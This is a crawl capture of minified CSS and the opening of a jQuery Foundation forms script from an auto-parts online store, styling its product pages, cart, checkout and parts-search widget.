15px;padding:0}#wsm-product-wrapper ul.wsm-prod-tabs{border:0;height:auto}#wsm-product-wrapper ul.wsm-prod-tabs li{width:100%}#wsm-product-wrapper ul.wsm-prod-tabs li a{font-size:16px;font-size:1.6rem}#wsm-product-wrapper .wsm-prod-tab-content{font-size:12px;font-size:1.2rem}#wsm-product-wrapper ul.wsm-prod-tabs li a:before{color:#666;content:'\25BC \00A0 ';font-size:8px;font-size:.8rem}#wsm-product-wrapper ul.wsm-prod-tabs li.active{border:1px solid #ccc}#wsm-product-wrapper ul.wsm-prod-tabs li.active a:before{color:#fff}#wsm-product-wrapper ul.wsm-prod-tabs li a,ul.wsm-prod-tabs li.active a:hover{border:0;padding:0 10px}#wsm-product-wrapper ul.wsm-prod-tabs li a:hover,ul.wsm-prod-tabs li.active a:hover{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff}#wsm-product-wrapper h2.wsm-tab-content-header{font-size:18px;font-size:1.8rem;margin:0}#wsm-product-wrapper .wsm-tab-content{background:#fff;border:1px solid #ccc;line-height:1.5;padding:1em}.prod-info-left-wrap .wsm-avail-inventory,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-please-call-number,.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call,.prod-info-left-wrap .wsm-cat-avail-remarks{font-size:12px;font-size:1.2rem;line-height:1.2;margin:0;text-align:center}.prod-info-left-wrap .wsm-avail-please-call-number{font-size:20px;font-size:2rem;margin:5px 0}.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-out-stock,#wsm-prod-info .wsm-cat-price-price span{font-size:24px;font-size:2.4rem;text-align:center}#wsm-prod-info .wsm-cat-price-price{text-align:center}#wsm-product-wrapper .wsm-addtocart-button,#wsm-product-wrapper .wsm-addwishlist-button,.prod-info-right-wrap .add-to-cart-price,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{margin:0 5px;width:100%!important}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-button,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{display:inline-block;margin:0 0 5px;padding:5px}.prod-info-right{padding:15px}.wsm-cat-pricebox{padding:15px 0 0}.wsm-prod-buttons.prod-info-right{padding-top:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{display:inline;margin:auto!important;width:100%}.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button{width:49%}.prod-info-right-wrap .wsm-addwishlist-button{margin-top:0!important}.prod-info-right-wrap .wsm-prod-button.wsm-tellafriend-button{float:right!important}#cross_sell_content .cross_sell_image{float:none;max-height:127px;width:90%!important}#cross_sell_content .cross_sell_image img{display:block;width:auto;margin:0 auto}#cross_sell_content .cross_sell_title{float:none;width:100%}}.ps-breadcrumb{font-size:11px;list-style:none;line-height:1;margin:0}.ps-breadcrumb li{margin-bottom:0}.ps-breadcrumb a{font-size:11px;font-size:1.1rem}.product_form>div{clear:both;margin-bottom:15px}.product_form>div>span.wsm-cat-label{float:left;width:95px}.product_form>div>span:last-child{float:left;width:70%}.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_cart_actions.wsm_cart_actions_top{display:none}#wsm_cart_mycart .wsm_cart_section_inner_wrap{display:flex;flex-direction:column}#wsm_cart_mycart .wsm_cart_section_inner_wrap .wsm_interface_info.wsm_cart_message{order:2}.wsm_cart_section h2{background:0 0;border:0}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem}.wsm_cart_section h2{background:0 0;border:none;color:#2b3888;font-size:24px;font-size:2.4rem;margin-bottom:.75em;text-align:center;margin-top:20px}.wsm_cart_section h2 span{color:#404b97}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem;border-color:#eee}h3.wsm_cart_table_headers span,.wsm_cart_item{border-color:#eee}.wsm_cart_section h3#wsm_checkout_address_billing_header,#wsm_checkout_address_shipping h3,.wsm_checkout_shipping_carriers h3,.wsm_interface_cart_shipping h3{color:#999;font-size:18px}.wsm_cart_items_wrapper{margin-bottom:50px}.wsm_cart_items_wrapper,.wsm_interface_cart_heading_product.wsm_cart_table_left{border:0}.wsm_cart_total_wrapper .wsm_cart_total_row{border-top:0;padding:9px 0 0}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm-cart-checkout-button.paypal-express input[type=image]{padding:0;border:0}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.wsm-cat-no-image{background:url(/files/images/no-image-avail-large.jpg) no-repeat;background-size:100%;text-indent:-999em;max-width:100%;height:auto}.wsm_cart_item_qty_info input[type=number]{float:left;margin-right:5px}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.5em!important;font-size:12px;font-size:1.2rem;margin-top:.25em}.wsm_cart_item_links{clear:left;margin:1.25em 0}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1{border:none}.wsm_cart_total_row:not(.checkout-total) span{font-size:14px}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#a41612}.wsm_cart_actions .wsm_interface_cart_catalog_btn{background:#eee;font-size:12px;font-size:1.2rem}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:15px!important;width:35%!important;float:left}#wsm_cart_shipping_tool_rates{float:none!important;margin-top:15px!important;padding:5px 15px;width:auto}#wsm_cart_shipping_tool_rates h3{margin-bottom:15px!important}#wsm_cart_shipping_tool_rate_list{margin:0;padding:0;list-style:none}#wsm_cart_shipping_tool_rate_list li{font-size:12px;font-size:1.2rem;margin:0 0 5px}#wsm_cart_estimate_shipping{float:left;width:30%;padding:0 7px}#wsm_cart_estimate_shipping h3{font-size:18px;font-size:1.8rem;margin:0}#wsm_cart_estimate_shipping p{font-size:10px;font-size:1rem;opacity:.5}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap{padding:0}.wsm_cart_shipping_tool_container{background:#eee;border:none;padding:15px}.wsm_cart_zip_code{float:none!important;margin-top:15px;text-align:left;width:auto!important;overflow:hidden}.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{width:60%;font-size:12px;font-size:1.2rem;float:right;padding:.75em .5em}.wsm_responsive_shipping_carriers.wsm_cart_shipping_carriers{margin:0 auto;text-align:center;width:100%}.wsm_responsive_shipping_carriers ul{margin-top:10px;text-align:center}.wsm_responsive_shipping_carriers ul li{display:inline-block;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:10px}.wsm_cart_shipping_carriers_bottom img{max-width:100px;margin:0}#wsm_cart_cross_sell{float:right;margin:0;width:68%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image{max-height:120px}#cross_sell_content .cross_sell_title{line-height:1.2;height:auto}#cross_sell_content .cross_sell{margin:1%}#cross_sell_content .cross_sell img{max-height:140px}#cross_sell_content .wsm-cat-no-image{background:#f0f0f0 url(/files/images/no-image-avail-large.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;text-indent:-999em;width:140px!important;height:140px!important}#cross_sell_content .cross_sell_image{height:120px!important;margin-bottom:15px}#cross_sell_content .cross_sell_image img{max-height:120px;width:auto!important;max-width:100%}.wsm_cart_table .wsm_cart_item_image img,.wsm_cart_item_image a img{width:auto!important;display:block;margin:0 auto 15px;max-width:100%!important;max-height:200px}#wsm_checkout_master_wrapper h2{margin-bottom:0;text-transform:uppercase;padding:0 .5em;vertical-align:top;overflow:hidden}#wsm_checkout_master_wrapper h2 span{display:inline-block;line-height:40px}#wsm_checkout_master_wrapper h2 .checkout_step{font-weight:400;font-size:16px;font-size:1.6rem;float:left;margin-right:.25em}.wsm_checkout_accordion h3.ui-state-active{background:#3f4694}.wsm_checkout_field_required label:after{font-size:12px!important}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1;font-weight:700;font-style:italic;top:37%}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1}.wsm_interface_validation.wsm_interface_error.wsm_interface_active,#wsm_form_terms_error.wsm_interface_error{background:0 0;border:0;line-height:1;padding:0;width:100%;font-size:11px;font-size:1.1rem;font-style:italic;position:absolute;bottom:auto;right:auto;top:102%;z-index:10}.wsm_checkout_same_address .wsm_interface_success{border:none;background:0 0;padding:0}.wsm_checkout_same_address .wsm_interface_success:after{content:'.'}#wsm_checkout_master_wrapper .wsm_cart_section{border-bottom:1px solid #ccc;padding-bottom:30px}.wsm_cart_section_inner_wrap nav.wsm_checkout_next{display:none}.wsm_cart_section_inner_wrap #wsm_account_accordion_content_guest,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_login,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_register{height:auto!important;max-height:none!important}.wsm_checkout_same_address label{line-height:1;color:#a41612}.wsm_checkout_field label{color:#999;font-size:12px;font-size:1.2rem;text-transform:uppercase}.wsm_checkout_phone_info{color:#ccc;font-size:12px;font-size:1.2rem}.wsm_cof_ba_fname,.wsm_cof_sa_fname,.wsm_cof_ba_lname,.wsm_cof_sa_lname{display:inline-block;width:49%}.wsm_cof_ba_city,.wsm_cof_sa_city,.wsm_cof_ba_state,.wsm_cof_sa_state,.wsm_cof_ba_zip,.wsm_cof_sa_zip{display:inline-block;width:29.2%;vertical-align:bottom}.wsm_cof_ba_state select,.wsm_cof_sa_state select{width:88%;height:32px!important}#wsm_form_credit_cid{width:100px}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{color:#999}#wsm_checkout_payment_info .ui-accordion-content-active{height:auto!important}.wsm_cart_item_price{font-weight:400}.wsm_cart_total_wrapper .checkout-total span{font-size:18px;font-size:1.8rem;padding:5px 7px 10px}.wsm_cart_total_wrapper span,.wsm_cart_total_wrapper{background:0 0;border:none;background:#eee}#wsm_checkout_order_info .wsm_cart_ship_ups_disclaimer p{color:#999;font-size:12px;font-size:1.2rem}#wsm_checkout_order_info ul{text-align:left}#wsm_checkout_order_info .wsm_checkout_totals.wsm_cart_total_wrapper{border-bottom:0}#wsm_checkout_order_info .wsm_interface_checkout_button{margin-top:30px}#wsm_order_master_wrapper h2{background:0 0!important;border:0;padding:0}#wsm_order_master_wrapper>section{border-bottom:1px solid #ccc}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:13px 15px;font-size:18px;fot-size:1.8rem;background-color:#29a670;border:0}.wsm_cart_actions .wsm_interface_cart_checkout_btn:hover{text-decoration:underline;box-shadow:inset 1px 1px 1px rgb(0 0 0 / .3);background-color:#29a670}@media only screen and (min-width:940px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:50%!important}}@media only screen and (min-width:1200px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:54%!important}}@media only screen and (max-width:940px){#wsm_cart_cross_sell,#wsm_cart_estimate_shipping{float:none;width:100%}}@media only screen and (max-width:767px){.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{width:100%}.wsm-cross-list-cols-3 .cross_sell{clear:both;overflow:hidden;text-align:left}#cross_sell_content .cross_sell_image,#wsm_cart_cross_sell .cross_sell .wsm-cat-no-image{float:left;width:25%!important;height:auto!important}#cross_sell_content .cross_sell_title{float:left;height:auto;width:70%;margin-left:2%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_address>div{margin-bottom:15px}}@media only screen and (max-width:480px){.wsm_cart_actions .wsm_interface_cart_catalog_btn,.wsm_cart_actions .wsm_interface_cart_checkout_btn{margin:0;width:100%}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:15px;font-size:18px;fot-size:1.8rem}.wsm_cart_anchors_cart li a{display:block;font-size:12px;font-size:1.2rem}.wsm_cart_anchors ul li{display:block;margin:5px}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{clear:both;float:none;margin:0 0 10px;overflow:hidden;text-align:left;width:100%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell .cross_sell_image{max-height:auto;max-width:70px}#wsm_cart_cross_sell .cross_sell_image,#wsm_cart_cross_sell .wsm-cat-no-image{float:left}#wsm_cart_cross_sell .cross_sell_title{float:left;height:auto;margin-top:20px}}.project_car .row.master,.project_car #wsm-prod-images-container{padding:0}.project_car .wsm-tab-content-header,.project_car .wsm-prod-tabs,.project_car .wsm-prod-head-images.wsm-prod-head-add-images,.project_car .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}.project_car #wsm-prod-rotate{display:block}.project_car #wsm-prod-images-container a{line-height:0}.project_car .wsm-prod-addtnl-images{padding-top:0;background:#000}.project_car .wsm-prod-image-bar .wsm_product_thumb{margin:1%!important;width:18%;height:120px;overflow:hidden;border:0}.project_car .wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.project_car .wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:none!important;position:relative;top:auto;left:auto;right:auto;bottom:auto;margin:auto!important;padding:0;border:0 solid #ccc;box-sizing:border-box;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.project_car #wsm-prod-info h1.wsm-prod-title{font-size:28px;font-size:2.8rem}.project_car #wsm-prod-info{padding:15px}.project_car .wsm-prod-summary p{font-size:16px;font-size:1.6rem;line-height:1.5}.project_car .wsm-prod-tabs-container{clear:none}@media only screen and (min-width:940px){.body_product #colorbox{top:0!important}.project_car .wsm-prod-tab-content{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.project_car .wsm-prod-tab-content ul{display:inline-block;width:100%}}@media only screen and (max-width:767px){.project_car #wsm-product-wrapper #wsm-prod-rotate-image,.project_car #wsm-product-wrapper #wsm-prod-rotate-image img,.project_car #wsm-prod-images-container #wsm-prod-rotate-image{max-height:none;height:auto!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{margin:0!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{height:100px;width:22%}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li img{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{padding:5px!important}}.wsm_search_tips li:nth-child(2) strong{color:#b71100}.wsm_specificity_tip{text-transform:none;padding:15px;background:#ddd;color:#900;font-size:16px;line-height:1.7}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#eee;border-bottom:1px solid #fff;padding:5px;font-size:12px;height:40px!important;clear:both}#wsm-cat-list-view .wsm-cat-list-item{min-height:150px!important}#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-image img{max-width:175px}.sa_Seal-header{display:none}.sa_Seal-footer,.tgbanner{flex:0 100%;display:block;text-align:center;margin:10px 0;height:56px}.sa_Seal-footer{margin-top:30px}.tgbanner a{display:flex;justify-content:center}.tgbanner img{width:165px!important}.TG-pdp-seal{order:6;margin:10px auto 0}.TG-wrapper,.wsm-affirm-message-cart{display:flex;justify-content:center}#sa_rounded{max-height:90vh;overflow-y:scroll}@media only screen and (min-width:768px){.sa_Seal-footer,.tgbanner{text-align:left}.tgbanner a{justify-content:flex-start}.TG-wrapper,.wsm-affirm-message-cart{justify-content:flex-start}}@media only screen and (min-width:1460px){.sa_Seal-header{display:block;position:absolute;left:35.9%;top:40%;z-index:2;max-width:140px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-style.css?v1731832411
body_size: 2205
content:
#pl-components{padding:15px 10px}#pl-components .Sui-ProductListItem--root img,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root img,#pl-components .Sui-ProductListItem--root li,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root li,#pl-components #breadcrumb-container li{margin-bottom:0}#pl-components .Sui-ProductListItem--dealerid,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{box-shadow:none;border-radius:0;border-style:solid;border-color:var(--sui-secondary-color)}#pl-components #breadcrumb-container ul{margin-bottom:10px}#pl-components .Sui-BreadCrumb--filter{font-size:1.6rem;font-weight:700}#pl-components .Sui-BreadCrumb--filter button{opacity:30%}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-50}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-40}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-30}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-20}.Sui-FacetFilter--facet-title{font-size:1.5rem;line-height:2rem;margin:0}.Sui-FacetSection-count{display:none}input[type=checkbox].Sui-FacetSection-checkbox,input[type=radio].Sui-FacetSection-checkbox{margin:0 1rem 0 0}.Sui-FacetSection-checkbox-label{margin:.25rem 0;padding:.25rem 0;font-size:1.2rem;font-weight:400}#pl-components .Sui-ProductListItem--brand_name{font-size:1rem}#pl-components .Sui-ProductListItem--title{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.3rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:1.6rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.4rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem--availability_remarks{font-size:1.2rem;text-align:right;font-weight:700}#pl-components .Sui-ProductListItem--availability_remarks{color:var(--sui-link-color)}#pl-components .Sui-ProductListItem--root img{width:auto;height:auto}#pl-components .Sui-ProductListItem--root{border-width:0 0 1px 0;align-items:flex-start}#pl-components .Sui-ProductListItem--root[class*="productListItem_vertical"]{border-width:1px}.Sui-modal .Sui-Modal--root{z-index:100000}.Sui-modal .Sui-Modal--root .Sui-Modal--content{width:100%}.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:80%}.Sui-modal .Sui-Modal--root .Sui-Modal--close-icon{top:-30px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:0}.Sui-modal .Sui-Modal--root form[class*="searchBar_searchBarContainer"]{margin:0}.Sui-modal .Sui-Modal--root .SuiInput,.Sui-modal .Sui-Modal--root .SuiButton{font-size:1.6rem;height:auto;padding:1rem;margin:0}.Sui-modal .Sui-Modal--root img{margin:0}.Sui-modal .Sui-Modal--root h1{margin:0;line-height:2.5rem;font-weight:400}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_imageContainer"]{height:50px}.Sui-modal .Sui-Modal--root [class*="searchBarSuggestions_basicItemTitle"]{overflow:initial;white-space:initial;text-overflow:initial;font-size:1.2rem}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category{display:block}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category div[class*="searchBarSuggestions_imageContainer"]{display:none}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category [class*="searchBarSuggestions_basicItemTitle"]{text-align:left;font-weight:400;font-size:1.4rem;text-transform:initial;font-style:initial}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-container-brand{display:none}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 1px 0}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--brand_name[class*="productListItem_text"]{font-size:1.1rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--title[class*="productListItem_text"]{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block;color:#000}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--stockid[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid[class*="productListItem_text"]{font-size:1.4rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"]{font-size:1.7rem;text-align:right}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--price.old-price[class*="productListItem_text"]{font-size:1.5rem}.Sui-modal .Sui-Modal--root ul[class*="productListItem_right"]{display:block;width:100%}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_styledList"]:first-child{width:100%}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--image{height:initial;align-self:flex-start}#pl-searchbar-container{background-color:#fff0;padding:5px;position:absolute;right:0;top:63px;width:40%;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px;height:44px}#pl-searchbar-container form{margin:0}#pl-searchbar-container form input,#pl-searchbar-container form button{margin:0;border:none;height:34px}[class*="searchBar_inputContainerStyled"]{border:none}#pl-searchbar-container form input{border-radius:5px 0 0 5px;float:left;line-height:32px;margin:0;padding:0 2%;display:inline-block}#pl-searchbar-container form button.Sui-SearchBar--search-button{height:auto;margin:0;padding:0!important;width:20%;color:#fff}#pl-searchbar-container form button.Sui-SearchBar--search-button,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button{background:#222583!important}#pl-searchbar-container form button.Sui-SearchBar--search-button:hover,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button:hover{background:#222583!important}h2.Sui-FacetFilter--facet-title span{display:inline-block;color:#666666!important;line-height:1;padding:5px 0}button[class*="facetSection_showMoreBtn"]{font-size:1.2rem}a.Sui-ProductListItem--has_options{background-color:#222583;color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}@media (max-width:500px){#pl-components .Sui-ListControls--container p{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 2px 0}#pl-components .Sui-ProductListItem--brand_name{font-size:1.3rem}#pl-components .Sui-ProductListItem--title{font-size:2rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.5rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:2rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.7rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem-Container--availability_remarks{font-size:1.3rem;text-align:right;font-weight:700}}@media (max-width:940px){.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:100%}#pl-searchbar-container{position:static;width:100%;background-color:#b10000;border-radius:0}.pl-search-modal-trigger{display:none}}@media only screen and (max-width:480px){.top-bar .toggle-topbar{}}@media only screen and (min-width:481px) and (max-width:940px){header .phone-link{right:193px}.calls-to-action .my-account{left:54px}}#pl-components [class*="searchPage-module_fitmentVerifier"]{background-color:#222583;border-color:rgb(0 0 0 / .5)}.Sui-modal .Pl-facet-modal--done-btn{background:#222583;border:1px solid #00000073}#pl-components #pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{background-color:#ffffff70;margin:0 5px 0 0;border:1px solid rgb(250 250 250 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px}#pl-components button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:#222583;color:#fff;border-color:#fff0}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"\f046";font-family:"FontAwesome";font-weight:400;margin-right:5px}#pl-components button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-components .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:#e1e1e1}#pl-components .Sui-ListControls--container button{font-size:2rem;margin-left:20px}#pl-components .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-components .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--sa-color-red)}#pl-components li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:3px}#pl-components li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:#e1e1e1}#pl-components li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:#797985;font-size:1.1rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-components .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}[class*="searchBar_styledFitmentContainer"]{background-color:#222583}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px}.Sui-PaginationWithRange--container button{padding:5px 10px;font-size:1.5rem;background-color:var(--sui-secondary-color);border-radius:3px;margin:0 5px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:#222583;color:#fff;text-decoration:none}#pl-fitment-selector-wrapper{background-color:#000;padding:5px}#pl-fitment-selector-wrapper select{font-size:1.4rem;height:auto;padding:10px;margin-bottom:10px}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .SuiButton{height:auto;margin:0;font-style:italic;text-transform:uppercase;font-size:1.6rem;font-family:exo,Helvetica,Arial,sans-serif;border:1px solid rgb(255 255 255 / .1)}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{background-color:#373737;color:#fff}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--searchBtn{background-color:#222583!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/js/foundation-min.js?v1763775841
body_size: 23802
content:
(function(e){var t=function(){return{tmp:[],hidden:null,adjust:function(t){var n=this;n.hidden=t.parents().andSelf().filter(":hidden"),n.hidden.each(function(){var t=e(this);n.tmp.push(t.attr("style")),t.css({visibility:"hidden",display:"block"})})},reset:function(){var t=this;t.hidden.each(function(n){var r=e(this),i=t.tmp[n];i===undefined?r.removeAttr("style"):r.attr("style",i)}),t.tmp=[],t.hidden=null}}};jQuery.foundation=jQuery.foundation||{},jQuery.foundation.customForms=jQuery.foundation.customForms||{},e.foundation.customForms.appendCustomMarkup=function(n){function i(t,n){var r=e(n).hide(),i=r.attr("type"),s=r.next("span.custom."+i);s.length===0&&(s=e('<span class="custom '+i+'"></span>').insertAfter(r)),s.toggleClass("checked",r.is(":checked")),s.toggleClass("disabled",r.is(":disabled"))}function s(r,i){var s=t(),o=e(i),u=o.next("div.custom.dropdown"),a=u.find("ul"),f=u.find(".current"),l=u.find(".selector"),c=o.find("option"),h=c.filter(":selected"),p=0,d="",v,m=!1;if(o.hasClass(n.disable_class))return;if(u.length===0){var g=o.hasClass("small")?"small":o.hasClass("medium")?"medium":o.hasClass("large")?"large":o.hasClass("expand")?"expand":"";u=e('<div class="'+["custom","dropdown",g].join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),l=u.find(".selector"),a=u.find("ul"),d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.append(d),m=u.prepend('<a href="#" class="current">'+h.html()+"</a>").find(".current"),o.after(u).hide()}else d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.html("").append(d);u.toggleClass("disabled",o.is(":disabled")),v=a.find("li"),c.each(function(t){this.selected&&(v.eq(t).addClass("selected"),m&&m.html(e(this).html()))}),a.css("width","auto"),u.css("width","auto"),u.is(".small, .medium, .large, 